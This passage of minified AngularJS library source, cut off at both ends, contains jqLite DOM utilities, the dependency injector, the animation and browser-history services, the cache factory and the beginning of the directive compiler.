st(e,t){var r=e.ng339,i=r&&qe[r];if(i){if(t)return void delete i.data[t];i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),at(e)),delete qe[r],e.ng339=n}}function ut(e,t){var r=e.ng339,i=r&&qe[r];return t&&!i&&(e.ng339=r=++He,i=qe[r]={events:{},data:{},handle:n}),i}function ct(e,t,n){if(tt(e)){var r=L(n),i=!r&&t&&!I(t),o=!t,a=ut(e,!i),s=a&&a.data;if(r)s[t]=n;else{if(o)return s;if(i)return s&&s[t];k(s,t)}}}function lt(e,t){return!!e.getAttribute&&(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")>-1}function ft(e,t){t&&e.setAttribute&&w(t.split(" "),(function(t){e.setAttribute("class",J((" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+J(t)+" "," ")))}))}function ht(e,t){if(t&&e.setAttribute){var n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");w(t.split(" "),(function(e){e=J(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")})),e.setAttribute("class",J(n))}}function dt(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function pt(e,t){return mt(e,"$"+(t||"ngController")+"Controller")}function mt(e,t,n){9==e.nodeType&&(e=e.documentElement);for(var r=V(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(L(n=c.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function vt(e){for(ot(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function gt(e,t){t||ot(e);var n=e.parentNode;n&&n.removeChild(e)}Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var yt=rt.prototype={ready:function(n){var r=!1;function i(){r||(r=!0,n())}"complete"===t.readyState?setTimeout(i):(this.on("DOMContentLoaded",i),rt(e).on("load",i))},toString:function(){var e=[];return w(this,(function(t){e.push(""+t)})),"["+e.join(", ")+"]"},eq:function(e){return c(e>=0?this[e]:this[this.length+e])},length:0,push:p,sort:[].sort,splice:[].splice},$t={};w("multiple,selected,checked,disabled,readOnly,required,open".split(","),(function(e){$t[o(e)]=e}));var bt={};w("input,select,option,textarea,button,form,details".split(","),(function(e){bt[e]=!0}));var wt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function xt(e,t){var n=$t[t.toLowerCase()];return n&&bt[ee(e)]&&n}function Et(){this.$get=function(){return k(rt,{hasClass:function(e,t){return e.attr&&(e=e[0]),lt(e,t)},addClass:function(e,t){return e.attr&&(e=e[0]),ht(e,t)},removeClass:function(e,t){return e.attr&&(e=e[0]),ft(e,t)}})}}function Ct(e,t){var n=e&&e.$$hashKey;if(n)return"function"==typeof n&&(n=e.$$hashKey()),n;var r=typeof e;return n="function"==r||"object"==r&&null!==e?e.$$hashKey=r+":"+(t||C)():r+":"+e}function St(e,t){if(t){var n=0;this.nextUid=function(){return++n}}w(e,this.put,this)}w({data:ct,removeData:st,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},(function(e,t){rt[t]=e})),w({data:ct,inheritedData:mt,scope:function(e){return c.data(e,"$scope")||mt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return c.data(e,"$isolateScope")||c.data(e,"$isolateScopeNoTemplate")},controller:pt,injector:function(e){return mt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:lt,css:function(e,t,n){if(t=Xe(t),!L(n))return e.style[t];e.style[t]=n},attr:function(e,t,r){var i=e.nodeType;if(i!==Ie&&2!==i&&8!==i){var a=o(t);if($t[a]){if(!L(r))return e[t]||(e.attributes.getNamedItem(t)||M).specified?a:n;r?(e[t]=!0,e.setAttribute(t,a)):(e[t]=!1,e.removeAttribute(a))}else if(L(r))e.setAttribute(t,r);else if(e.getAttribute){var s=e.getAttribute(t,2);return null===s?n:s}}},prop:function(e,t,n){if(!L(n))return e[t];e[t]=n},text:function(){return e.$dv="",e;function e(e,t){if(j(t)){var n=e.nodeType;return n===Le||n===Ie?e.textContent:""}e.textContent=t}}(),val:function(e,t){if(j(t)){if(e.multiple&&"select"===ee(e)){var n=[];return w(e.options,(function(e){e.selected&&n.push(e.value||e.text)})),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(j(t))return e.innerHTML;ot(e,!0),e.innerHTML=t},empty:vt},(function(e,t){rt.prototype[t]=function(t,n){var r,i,o=this.length;if(e!==vt&&j(2==e.length&&e!==lt&&e!==pt?t:n)){if(I(t)){for(r=0;r<o;r++)if(e===ct)e(this[r],t);else for(i in t)e(this[r],i,t[i]);return this}for(var a=e.$dv,s=j(a)?Math.min(o,1):o,u=0;u<s;u++){var c=e(this[u],t,n);a=a?a+c:c}return a}for(r=0;r<o;r++)e(this[r],t,n);return this}})),w({removeData:st,on:function e(t,n,r,i){if(L(i))throw Ye("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(tt(t)){var o=ut(t,!0),a=o.events,s=o.handle;s||(s=o.handle=function(e,t){var n=function(n,r){n.isDefaultPrevented=function(){return n.defaultPrevented};var i=t[r||n.type],o=i?i.length:0;if(o){if(j(n.immediatePropagationStopped)){var a=n.stopImmediatePropagation;n.stopImmediatePropagation=function(){n.immediatePropagationStopped=!0,n.stopPropagation&&n.stopPropagation(),a&&a.call(n)}}n.isImmediatePropagationStopped=function(){return!0===n.immediatePropagationStopped},o>1&&(i=re(i));for(var s=0;s<o;s++)n.isImmediatePropagationStopped()||i[s].call(e,n)}};return n.elem=e,n}(t,a));for(var u=n.indexOf(" ")>=0?n.split(" "):[n],c=u.length;c--;){var l=a[n=u[c]];l||(a[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,Ue[n],(function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)})):"$destroy"!==n&&Ve(t,n,s),l=a[n]),l.push(r)}}},off:at,one:function(e,t,n){(e=c(e)).on(t,(function r(){e.off(t,n),e.off(t,r)})),e.on(t,n)},replaceWith:function(e,t){var n,r=e.parentNode;ot(e),w(new rt(t),(function(t){n?r.insertBefore(t,n.nextSibling):r.replaceChild(t,e),n=t}))},children:function(e){var t=[];return w(e.childNodes,(function(e){e.nodeType===Le&&t.push(e)})),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===Le||11===n)for(var r=0,i=(t=new rt(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(e,t){if(e.nodeType===Le){var n=e.firstChild;w(new rt(t),(function(t){e.insertBefore(t,n)}))}},wrap:function(e,t){t=c(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:gt,detach:function(e){gt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new rt(t)).length;i<o;i++){var a=t[i];r.insertBefore(a,n.nextSibling),n=a}},addClass:ht,removeClass:ft,toggleClass:function(e,t,n){t&&w(t.split(" "),(function(t){var r=n;j(r)&&(r=!lt(e,t)),(r?ht:ft)(e,t)}))},parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:it,triggerHandler:function(e,t,n){var r,i,o,a=t.type||t,s=ut(e),u=s&&s.events,c=u&&u[a];c&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:M,type:a,target:e},t.type&&(r=k(r,t)),i=re(c),o=n?[r].concat(n):[r],w(i,(function(t){r.isImmediatePropagationStopped()||t.apply(e,o)})))}},(function(e,t){rt.prototype[t]=function(t,n,r){for(var i,o=0,a=this.length;o<a;o++)j(i)?L(i=e(this[o],t,n,r))&&(i=c(i)):dt(i,e(this[o],t,n,r));return L(i)?i:this},rt.prototype.bind=rt.prototype.on,rt.prototype.unbind=rt.prototype.off})),St.prototype={put:function(e,t){this[Ct(e,this.nextUid)]=t},get:function(e){return this[Ct(e,this.nextUid)]},remove:function(e){var t=this[e=Ct(e,this.nextUid)];return delete this[e],t}};var Tt=[function(){this.$get=[function(){return St}]}],kt=/^[^\(]*\(\s*([^\)]*)\)/m,Nt=/,/,At=/^\s*(_?)(\S+?)\1\s*$/,Ot=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Mt=r("$injector");function _t(e,t){t=!0===t;var r={},i="Provider",o=[],a=new St([],!0),s={$provide:{provider:h(d),factory:h(m),service:h((function(e,t){return m(e,["$injector",function(e){return e.instantiate(t)}])})),value:h((function(e,t){return m(e,P(t),!1)})),constant:h((function(e,t){_e(e,"constant"),s[e]=t,c[e]=t})),decorator:function(e,t){var n=u.get(e+i),r=n.$get;n.$get=function(){var e=l.invoke(r,n);return l.invoke(t,null,{$delegate:e})}}}},u=s.$injector=v(s,(function(e,t){throw y.isString(t)&&o.push(t),Mt("unpr","Unknown provider: {0}",o.join(" <- "))})),c={},l=c.$injector=v(c,(function(e,t){var r=u.get(e+i,t);return l.invoke(r.$get,r,n,e)}));return w(function e(t){Oe(j(t)||V(t),"modulesToLoad","not an array");var n,r=[];return w(t,(function(t){if(!a.get(t)){a.put(t,!0);try{F(t)?(n=f(t),r=r.concat(e(n.requires)).concat(n._runBlocks),i(n._invokeQueue),i(n._configBlocks)):B(t)||V(t)?r.push(u.invoke(t)):Me(t,"module")}catch(e){throw V(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Mt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function i(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=u.get(r[0]);i[r[1]].apply(i,r[2])}}})),r}(e),(function(e){e&&l.invoke(e)})),l;function h(e){return function(t,n){if(!I(t))return e(t,n);w(t,E(e))}}function d(e,t){if(_e(e,"service"),(B(t)||V(t))&&(t=u.instantiate(t)),!t.$get)throw Mt("pget","Provider '{0}' must define $get factory method.",e);return s[e+i]=t}function p(e,t){return function(){var n=l.invoke(t,this);if(j(n))throw Mt("undef","Provider '{0}' must return a value from $get factory method.",e);return n}}function m(e,t,n){return d(e,{$get:!1!==n?p(e,t):t})}function v(e,n){function a(t,i){if(e.hasOwnProperty(t)){if(e[t]===r)throw Mt("cdep","Circular dependency found: {0}",t+" <- "+o.join(" <- "));return e[t]}try{return o.unshift(t),e[t]=r,e[t]=n(t,i)}catch(n){throw e[t]===r&&delete e[t],n}finally{o.shift()}}function u(e,n,r,i){"string"==typeof r&&(i=r,r=null);var o,s,u,c=[],l=_t.$$annotate(e,t,i);for(s=0,o=l.length;s<o;s++){if("string"!=typeof(u=l[s]))throw Mt("itkn","Incorrect injection token! Expected service name as string, got {0}",u);c.push(r&&r.hasOwnProperty(u)?r[u]:a(u,i))}return V(e)&&(e=e[o]),e.apply(n,c)}return{invoke:u,instantiate:function(e,t,n){var r=Object.create((V(e)?e[e.length-1]:e).prototype||null),i=u(e,r,t,n);return I(i)||B(i)?i:r},get:a,annotate:_t.$$annotate,has:function(t){return s.hasOwnProperty(t+i)||e.hasOwnProperty(t)}}}}function Pt(){var t=!0;this.disableAutoScrolling=function(){t=!1},this.$get=["$window","$location","$rootScope",function(n,r,i){var o=n.document;function a(e){if(e){e.scrollIntoView();var t=function(){var e=s.yOffset;if(B(e))e=e();else if(Z(e)){var t=e[0];e="fixed"!==n.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom}else q(e)||(e=0);return e}();if(t){var r=e.getBoundingClientRect().top;n.scrollBy(0,r-t)}}else n.scrollTo(0,0)}function s(e){var t,n,i;(e=F(e)?e:r.hash())?(t=o.getElementById(e))?a(t):(n=o.getElementsByName(e),i=null,Array.prototype.some.call(n,(function(e){if("a"===ee(e))return i=e,!0})),(t=i)?a(t):"top"===e&&a(null)):a(null)}return t&&i.$watch((function(){return r.hash()}),(function(t,n){var r,o;t===n&&""===t||(r=function(){i.$evalAsync(s)},"complete"===(o=o||e).document.readyState?o.setTimeout(r):c(o).on("load",r))})),s}]}_t.$$annotate=function(e,t,n){var r,i;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw F(n)&&n||(n=e.name||function(e){var t=e.toString().replace(Ot,"").match(kt);return t?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}(e)),Mt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);w(e.toString().replace(Ot,"").match(kt)[1].split(Nt),(function(e){e.replace(At,(function(e,t,n){r.push(n)}))}))}e.$inject=r}}else V(e)?(Me(e[i=e.length-1],"fn"),r=e.slice(0,i)):Me(e,"fn",!0);return r};var Dt=r("$animate"),jt="ng-animate";function Lt(e,t){return e||t?e?t?(V(e)&&(e=e.join(" ")),V(t)&&(t=t.join(" ")),e+" "+t):e:t:""}function It(e){return I(e)?e:{}}var Rt=function(){this.$get=["$q","$$rAF",function(e,t){function n(){}return n.all=M,n.chain=M,n.prototype={end:M,cancel:M,resume:M,pause:M,complete:M,then:function(n,r){return e((function(e){t((function(){e()}))})).then(n,r)}},n}]},Ft=function(){var e=new St,t=[];this.$get=["$$AnimateRunner","$rootScope",function(n,r){return{enabled:M,on:M,off:M,pin:M,push:function(a,s,u,c){return c&&c(),(u=u||{}).from&&a.css(u.from),u.to&&a.css(u.to),(u.addClass||u.removeClass)&&function(n,a,s){var u=e.get(n)||{},c=i(u,a,!0),l=i(u,s,!1);(c||l)&&(e.put(n,u),t.push(n),1===t.length&&r.$$postDigest(o))}(a,u.addClass,u.removeClass),new n}};function i(e,t,n){var r=!1;return t&&w(t=F(t)?t.split(" "):V(t)?t:[],(function(t){t&&(r=!0,e[t]=n)})),r}function o(){w(t,(function(t){var n=e.get(t);if(n){var r=function(e){F(e)&&(e=e.split(" "));var t=je();return w(e,(function(e){e.length&&(t[e]=!0)})),t}(t.attr("class")),i="",o="";w(n,(function(e,t){e!==!!r[t]&&(e?i+=(i.length?" ":"")+t:o+=(o.length?" ":"")+t)})),w(t,(function(e){i&&ht(e,i),o&&ft(e,o)})),e.remove(t)}})),t.length=0}}]},qt=["$provide",function(e){var t=this;this.$$registeredAnimations=Object.create(null),this.register=function(n,r){if(n&&"."!==n.charAt(0))throw Dt("notcsel","Expecting class selector starting with '.' got '{0}'.",n);var i=n+"-animation";t.$$registeredAnimations[n.substr(1)]=i,e.factory(i,r)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+jt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Dt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',jt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(e){function t(e,t,n){if(n){var r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(1===n.nodeType)return n}}(n);!r||r.parentNode||r.previousElementSibling||(n=null)}n?n.after(e):t.prepend(e)}return{on:e.on,off:e.off,pin:e.pin,enabled:e.enabled,cancel:function(e){e.end&&e.end()},enter:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"enter",It(o))},move:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"move",It(o))},leave:function(t,n){return e.push(t,"leave",It(n),(function(){t.remove()}))},addClass:function(t,n,r){return(r=It(r)).addClass=Lt(r.addclass,n),e.push(t,"addClass",r)},removeClass:function(t,n,r){return(r=It(r)).removeClass=Lt(r.removeClass,n),e.push(t,"removeClass",r)},setClass:function(t,n,r,i){return(i=It(i)).addClass=Lt(i.addClass,n),i.removeClass=Lt(i.removeClass,r),e.push(t,"setClass",i)},animate:function(t,n,r,i,o){return(o=It(o)).from=o.from?k(o.from,n):n,o.to=o.to?k(o.to,r):r,i=i||"ng-inline-animate",o.tempClasses=Lt(o.tempClasses,i),e.push(t,"animate",o)}}}]}],Ht=function(){this.$get=["$$rAF","$q",function(e,t){var n=function(){};return n.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=t.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(t,r){r.cleanupStyles&&(r.from=r.to=null),r.from&&(t.css(r.from),r.from=null);var i,o=new n;return{start:a,end:a};function a(){return e((function(){!function(){r.addClass&&(t.addClass(r.addClass),r.addClass=null);r.removeClass&&(t.removeClass(r.removeClass),r.removeClass=null);r.to&&(t.css(r.to),r.to=null)}(),i||o.done(),i=!0})),o}}}]};function Vt(e,t,n,r){var i=this,o=(t[0],e.location),a=e.history,s=e.setTimeout,u=e.clearTimeout,l={};i.isMock=!1;var f=0,h=[];function d(e){try{e.apply(null,ue(arguments,1))}finally{if(0===--f)for(;h.length;)try{h.pop()()}catch(e){n.error(e)}}}i.$$completeOutstandingRequest=d,i.$$incOutstandingRequestCount=function(){f++},i.notifyWhenNoOutstandingRequests=function(e){0===f?e():h.push(e)};var p,m,v=o.href,g=t.find("base"),y=null;C(),m=p,i.url=function(t,n,s){if(j(s)&&(s=null),o!==e.location&&(o=e.location),a!==e.history&&(a=e.history),t){var u=m===s;if(v===t&&(!r.history||u))return i;var c=v&&Pn(v)===Pn(t);return v=t,m=s,!r.history||c&&u?(c&&!y||(y=t),n?o.replace(t):c?o.hash=function(e){var t=e.indexOf("#");return-1===t?"":e.substr(t)}(t):o.href=t,o.href!==t&&(y=t)):(a[n?"replaceState":"pushState"](s,"",t),C(),m=p),i}return y||o.href.replace(/%27/g,"'")},i.state=function(){return p};var $=[],b=!1;function x(){y=null,C(),S()}var E=null;function C(){ie(p=j(p=function(){try{return a.state}catch(e){}}())?null:p,E)&&(p=E),E=p}function S(){v===i.url()&&m===p||(v=i.url(),m=p,w($,(function(e){e(i.url(),p)})))}i.onUrlChange=function(t){return b||(r.history&&c(e).on("popstate",x),c(e).on("hashchange",x),b=!0),$.push(t),t},i.$$applicationDestroyed=function(){c(e).off("hashchange popstate",x)},i.$$checkUrlChange=S,i.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},i.defer=function(e,t){var n;return f++,n=s((function(){delete l[n],d(e)}),t||0),l[n]=!0,n},i.defer.cancel=function(e){return!!l[e]&&(delete l[e],u(e),d(M),!0)}}function Bt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new Vt(e,r,t,n)}]}function Wt(){this.$get=function(){var e={};function t(t,n){if(t in e)throw r("$cacheFactory")("iid","CacheId '{0}' is already taken!",t);var i=0,o=k({},n,{id:t}),a={},s=n&&n.capacity||Number.MAX_VALUE,u={},c=null,l=null;return e[t]={put:function(e,t){if(!j(t)){if(s<Number.MAX_VALUE)f(u[e]||(u[e]={key:e}));return e in a||i++,a[e]=t,i>s&&this.remove(l.key),t}},get:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;f(t)}return a[e]},remove:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;t==c&&(c=t.p),t==l&&(l=t.n),h(t.n,t.p),delete u[e]}delete a[e],i--},removeAll:function(){a={},i=0,u={},c=l=null},destroy:function(){a=null,o=null,u=null,delete e[t]},info:function(){return k({},o,{size:i})}};function f(e){e!=c&&(l?l==e&&(l=e.n):l=e,h(e.n,e.p),h(e,c),(c=e).n=null)}function h(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return t.info=function(){var t={};return w(e,(function(e,n){t[n]=e.info()})),t},t.get=function(t){return e[t]},t}}function zt(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var Ut=r("$compile");function Yt(e,r){var i={},s="Directive",f=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,h=/(([\w\-]+)(?:\:([^;]+))?;?)/,d=function(e){var t,n={},r=e.split(",");for(t=0;t<r.length;t++)n[r[t]]=!0;return n}("ngSrc,ngSrcset,src,srcset"),p=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,m=/^(on[a-z]+|formaction)$/;function v(e,t,n){var r=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,i={};return w(e,(function(e,o){var a=e.match(r);if(!a)throw Ut("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",t,o,e,n?"controller bindings definition":"isolate scope definition");i[o]={mode:a[1][0],collection:"*"===a[2],optional:"?"===a[3],attrName:a[4]||o}})),i}function g(e,t){var n={isolateScope:null,bindToController:null};if(I(e.scope)&&(!0===e.bindToController?(n.bindToController=v(e.scope,t,!0),n.isolateScope={}):n.isolateScope=v(e.scope,t,!1)),I(e.bindToController)&&(n.bindToController=v(e.bindToController,t,!0)),I(n.bindToController)){var r=e.controller,i=e.controllerAs;if(!r)throw Ut("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&F(t))return t;if(F(e)){var n=Zt.exec(e);if(n)return n[3]}}(r,i))throw Ut("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function t(n,r){return _e(n,"directive"),F(n)?(!function(e){var t=e.charAt(0);if(!t||t!==o(t))throw Ut("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw Ut("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(n),Oe(r,"directiveFactory"),i.hasOwnProperty(n)||(i[n]=[],e.factory(n+s,["$injector","$exceptionHandler",function(e,t){var r=[];return w(i[n],(function(i,o){try{var a=e.invoke(i);B(a)?a={compile:P(a)}:!a.compile&&a.link&&(a.compile=P(a.link)),a.priority=a.priority||0,a.index=o,a.name=a.name||n,a.require=a.require||a.controller&&a.name,a.restrict=a.restrict||"EA";var s=a.$$bindings=g(a,a.name);I(s.isolateScope)&&(a.$$isolateBindings=s.isolateScope),a.$$moduleName=i.$$moduleName,r.push(a)}catch(e){t(e)}})),r}])),i[n].push(r)):w(n,E(t)),this},this.aHrefSanitizationWhitelist=function(e){return L(e)?(r.aHrefSanitizationWhitelist(e),this):r.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(r.imgSrcSanitizationWhitelist(e),this):r.imgSrcSanitizationWhitelist()};var y=!0;this.debugInfoEnabled=function(e){return L(e)?(y=e,this):y},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(e,r,v,g,$,b,x,E,C,S,T){var N=function(e,t){if(t){var n,r,i,o=Object.keys(t);for(n=0,r=o.length;n<r;n++)this[i=o[n]]=t[i]}else this.$attr={};this.$$element=e};function A(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:Gt,$addClass:function(e){e&&e.length>0&&S.addClass(this.$$element,e)},$removeClass:function(e){e&&e.length>0&&S.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=Kt(e,t);n&&n.length&&S.addClass(this.$$element,n);var r=Kt(t,e);r&&r.length&&S.removeClass(this.$$element,r)},$set:function(e,t,n,r){var i,o=xt(this.$$element[0],e),a=wt[e],s=e;if(o?(this.$$element.prop(e,t),r=o):a&&(this[a]=t,s=a),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=ke(e,"-")),"a"===(i=ee(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=T(t,"src"===e);else if("img"===i&&"srcset"===e){for(var u="",c=J(t),l=/\s/.test(c)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,f=c.split(l),h=Math.floor(f.length/2),d=0;d<h;d++){var p=2*d;u+=T(J(f[p]),!0),u+=" "+J(f[p+1])}var m=J(f[2*d]).split(/\s/);u+=T(J(m[0]),!0),2===m.length&&(u+=" "+J(m[1])),this[e]=t=u}!1!==n&&(null===t||j(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));var g=this.$$observers;g&&w(g[s],(function(e){try{e(t)}catch(e){v(e)}}))},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=je()),i=r[e]||(r[e]=[]);return i.push(t),x.$evalAsync((function(){i.$$inter||!n.hasOwnProperty(e)||j(n[e])||t(n[e])})),function(){te(i,t)}}};var P=r.startSymbol(),D=r.endSymbol(),L="{{"==P||"}}"==D?_:function(e){return e.replace(/\{\{/g,P).replace(/}}/g,D)},R=/^ngAttr[A-Z]/;return q.$$addBindingInfo=y?function(e,t){var n=e.data("$binding")||[];V(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:M,q.$$addBindingClass=y?function(e){A(e,"ng-binding")}:M,q.$$addScopeInfo=y?function(e,t,n,r){var i=n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope";e.data(i,t)}:M,q.$$addScopeClass=y?function(e,t){A(e,t?"ng-isolate-scope":"ng-scope")}:M,q;function q(e,t,n,r,i){e instanceof c||(e=c(e)),w(e,(function(t,n){t.nodeType==Ie&&t.nodeValue.match(/\S+/)&&(e[n]=c(t).wrap("<span></span>").parent()[0])}));var o=H(e,t,e,n,r,i);q.$$addScopeClass(e);var a=null;return function(t,n,r){Oe(t,"scope");var i,s,u,l=(r=r||{}).parentBoundTranscludeFn,f=r.transcludeControllers,h=r.futureParentElement;if(l&&l.$$boundTransclude&&(l=l.$$boundTransclude),a||(s=(i=h)&&i[0],a=s&&"foreignobject"!==ee(s)&&s.toString().match(/SVG/)?"svg":"html"),u="html"!==a?c(se(a,c("<div>").append(e).html())):n?yt.clone.call(e):e,f)for(var d in f)u.data("$"+d+"Controller",f[d].instance);return q.$$addScopeInfo(u,t),n&&n(u,t),o&&o(t,u,u,l),u}}function H(e,t,r,i,o,a){for(var s,u,l,f,h,d,p,m=[],v=0;v<e.length;v++)s=new N,(l=(u=z(e[v],[],s,0===v?i:n,o)).length?G(u,e[v],s,t,r,null,[],[],a):null)&&l.scope&&q.$$addScopeClass(s.$$element),h=l&&l.terminal||!(f=e[v].childNodes)||!f.length?null:H(f,l?(l.transcludeOnThisElement||!l.templateOnThisElement)&&l.transclude:t),(l||h)&&(m.push(v,l,h),d=!0,p=p||l),a=null;return d?function(e,r,i,o){var a,s,u,l,f,h,d,v;if(p){var g=r.length;for(v=new Array(g),f=0;f<m.length;f+=3)v[d=m[f]]=r[d]}else v=r;for(f=0,h=m.length;f<h;)if(u=v[m[f++]],a=m[f++],s=m[f++],a){if(a.scope){l=e.$new(),q.$$addScopeInfo(c(u),l);var y=a.$$destroyBindings;y&&(a.$$destroyBindings=null,l.$on("$destroyed",y))}else l=e;a(s,l,u,i,a.transcludeOnThisElement?W(e,a.transclude,o):!a.templateOnThisElement&&o?o:!o&&t?W(e,t):null,a)}else s&&s(e,u.childNodes,n,o)}:null}function W(e,t,n){return function(r,i,o,a,s){return r||((r=e.$new(!1,s)).$$transcluded=!0),t(r,i,{parentBoundTranscludeFn:n,transcludeControllers:o,futureParentElement:a})}}function z(e,t,n,i,o){var a,s,c=e.nodeType,l=n.$attr;switch(c){case Le:Q(t,Gt(ee(e)),"E",i,o);for(var d,p,m,v,g,y,$=e.attributes,b=0,w=$&&$.length;b<w;b++){var x=!1,E=!1;p=(d=$[b]).name,g=J(d.value),v=Gt(p),(y=R.test(v))&&(p=p.replace(Xt,"").substr(8).replace(/_(.)/g,(function(e,t){return t.toUpperCase()})));var C=v.replace(/(Start|End)$/,"");Z(C)&&v===C+"Start"&&(x=p,E=p.substr(0,p.length-5)+"end",p=p.substr(0,p.length-6)),l[m=Gt(p.toLowerCase())]=p,!y&&n.hasOwnProperty(m)||(n[m]=g,xt(e,m)&&(n[m]=!0)),ce(e,t,g,m,y),Q(t,m,"A",i,o,x,E)}if(I(s=e.className)&&(s=s.animVal),F(s)&&""!==s)for(;a=h.exec(s);)Q(t,m=Gt(a[2]),"C",i,o)&&(n[m]=J(a[3])),s=s.substr(a.index+a[0].length);break;case Ie:if(11===u)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ie;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);!function(e,t){var n=r(t,!0);n&&e.push({priority:0,compile:function(e){var t=e.parent(),r=!!t.length;return r&&q.$$addBindingClass(t),function(e,t){var i=t.parent();r||q.$$addBindingClass(i),q.$$addBindingInfo(i,n.expressions),e.$watch(n,(function(e){t[0].nodeValue=e}))}}})}(t,e.nodeValue);break;case 8:try{(a=f.exec(e.nodeValue))&&Q(t,m=Gt(a[1]),"M",i,o)&&(n[m]=J(a[2]))}catch(e){}}return t.sort(oe),t}function Y(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t))do{if(!e)throw Ut("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n);e.nodeType==Le&&(e.hasAttribute(t)&&i++,e.hasAttribute(n)&&i--),r.push(e),e=e.nextSibling}while(i>0);else r.push(e);return c(r)}function X(e,t,n){return function(r,i,o,a,s){return i=Y(i[0],t,n),e(r,i,o,a,s)}}function G(e,r,i,o,a,s,u,l,f){f=f||{};for(var 